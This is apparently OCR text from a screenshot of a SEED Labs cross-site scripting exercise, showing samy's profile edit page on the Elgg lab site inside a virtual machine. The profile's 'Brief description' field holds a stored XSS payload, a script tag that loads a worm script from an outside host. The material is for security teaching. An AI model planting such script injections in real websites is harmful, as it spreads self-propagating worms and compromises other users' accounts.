 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox En 11:59 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script type="text/javascript" src="http://www.example.com/xss_worm.js"></script>
Public
Location
Public
Interests
Public